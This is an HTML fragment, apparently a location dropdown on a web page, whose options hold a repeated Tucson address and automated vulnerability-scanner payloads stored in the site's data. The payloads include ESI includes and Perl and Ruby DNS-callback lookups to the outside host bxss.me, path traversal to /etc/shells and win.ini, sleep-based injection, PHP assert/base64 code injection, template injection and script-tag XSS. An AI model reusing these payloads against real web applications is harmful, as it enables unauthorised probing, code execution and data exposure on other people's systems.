								    									<option value="2667">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2669">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="2670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2671">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="2672">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2674">${9999042+9999135}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2678">MmzHrrdb, ${9999852+9999856}, Tucson</option>
								    									<option value="2679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2680">MmzHrrdb, 1930 E Grant Rd, ${10000107+9999045}</option>
								    									<option value="2681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2689">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2690">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2691">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="2692">http://bxss.me/t/fit.txt%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2693">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="2694">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2695">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2717">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, Tucson</option>
								    									<option value="2718">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, Tucson</option>
								    									<option value="2719">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="2720">MmzHrrdb, http://bxss.me/t/fit.txt%3F.jpg, Tucson</option>
								    									<option value="2721">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="2722">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="2723">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="2724">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2726">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2727">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2728">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2729">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2730">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2731">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</option>
								    									<option value="2732">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</option>
								    									<option value="2733">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="2734">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt%3F.jpg</option>
								    									<option value="2735">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="2736">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="2737">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="2738">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2745">dkRkUkVsbjI=, 1930 E Grant Rd, Tucson</option>
								    									<option value="2746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2747">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2748">MmzHrrdb&n999756=v946099, 1930 E Grant Rd, Tucson</option>
								    									<option value="2749">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2752">MmzHrrdb, 1930 E Grant Rd&n941560=v909632, Tucson</option>
								    									<option value="2753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2754">MmzHrrdb, 1930 E Grant Rd, Tucson&n994717=v987676</option>
								    									<option value="2755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2759">), 1930 E Grant Rd, Tucson</option>
								    									<option value="2760">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="2761">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="2762">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2767">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2771">MmzHrrdb, ), Tucson</option>
								    									<option value="2772">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="2773">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="2774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2777">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="2778">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="2779">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="2780">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2781">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2782">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2783">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2785">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2786">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2787">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2788">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="2789">MmzHrrdb'&&sleep(27*1000)*vpxrzy&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="2790">MmzHrrdb"&&sleep(27*1000)*hpuara&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="2791">MmzHrrdb'||sleep(27*1000)*nertut||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2792">MmzHrrdb"||sleep(27*1000)*ubvokv||", 1930 E Grant Rd, Tucson</option>
								    									<option value="2793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2794">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2796">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2797">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2799">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2800">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2801">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2802">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2803">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2804">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2805">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2807">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2808">MmzHrrdb, '"(), Tucson</option>
								    									<option value="2809">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*tfzmac&&', Tucson</option>
								    									<option value="2810">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*cxwusp&&", Tucson</option>
								    									<option value="2811">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*duybsj||', Tucson</option>
								    									<option value="2812">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*qjdigt||", Tucson</option>
								    									<option value="2813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2818">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="2819">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*rzwykf&&'</option>
								    									<option value="2820">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*jfhwgs&&"</option>
								    									<option value="2821">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*dbgtyz||'</option>
								    									<option value="2822">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*ynmumg||"</option>
								    									<option value="2823">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2824">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2825">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2826">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2827">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2828">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2829">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2830">'.gethostbyname(lc('hitwk'.'ejmmrklh1b342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(74).chr(116).chr(72).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2831">".gethostbyname(lc("hitkb"."lzgqruwbec58f.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(65).chr(118).chr(83).", 1930 E Grant Rd, Tucson</option>
								    									<option value="2832">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2838">MmzHrrdb, '.gethostbyname(lc('hitjj'.'zedxypgu92fcc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(113).chr(66).', Tucson</option>
								    									<option value="2839">MmzHrrdb, ".gethostbyname(lc("hitqw"."cqtjracyf126a.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(80).chr(114).chr(75).", Tucson</option>
								    									<option value="2840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2841">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2842">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitfe'.'eugbmuud0b9ca.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(84).chr(115).chr(71).'</option>
								    									<option value="2843">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitwo"."gblokbymaeced.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(74).chr(119).chr(68)."</option>
								    									<option value="2844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2845">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2852">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="2853">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2854">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="2855">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2856">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="2857">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2876">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="2877">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="2878">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="2879">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="2880">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="2881">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="2882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2883">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2885">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2887">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2888">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="2889">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="2890">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="2891">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="2892">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="2893">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="2894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2895">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2899">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2901">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2902">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2903">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2904">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2905">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2906">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2907">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2908">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2909">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2910">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2911">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2914">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2915">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2920">"+"A".concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitiq"+"boccbqoj8fc62.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2921">'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(112).concat(82)+(require'socket'
Socket.gethostbyname('hitfg'+'gdvykvan45a56.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2928">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(98).concat(73).concat(104).concat(75)+(require"socket"
Socket.gethostbyname("hitnx"+"gyzfnunf098b9.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2929">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(103).concat(85).concat(112).concat(65)+(require'socket'
Socket.gethostbyname('hithr'+'imvngczv4d479.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2932">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(110).concat(67).concat(98).concat(74)+(require"socket"
Socket.gethostbyname("hitkh"+"qnfrqkbj4a6cc.bxss.me.")[3].to_s)+"</option>
								    									<option value="2933">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(104).concat(82).concat(104).concat(84)+(require'socket'
Socket.gethostbyname('hitdj'+'jhsaqifx5d616.bxss.me.')[3].to_s)+'</option>
								    									<option value="2934">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2936">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2937">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2938">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2940">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2941">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2942">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2943">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2944">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2945">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2946">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2947">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2948">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2949">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2950">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2951">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2952">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2953">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2954">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2955">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2956">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2957"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2964">MmzHrrdb, '", Tucson</option>
								    									<option value="2965">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2968">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2969">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2975">MmzHrrdb'"()&%<zzz><ScRiPt >WGy1(9947)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2976">'"()&%<zzz><ScRiPt >WGy1(9592)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2977">MmzHrrdb9408082, 1930 E Grant Rd, Tucson</option>
								    									<option value="2978">bfg10545%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10545, 1930 E Grant Rd, Tucson</option>
								    									<option value="2979">bfgx2924%C0%BEz1%C0%BCz2a%90bcxhjl2924, 1930 E Grant Rd, Tucson</option>
								    									<option value="2980"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2981"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2982">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2983">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2984">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2985">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2986">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2987">MmzHrrdb--><ScRiPt >WGy1(9889)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2997">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >WGy1(9679)</ScRiPt>, Tucson</option>
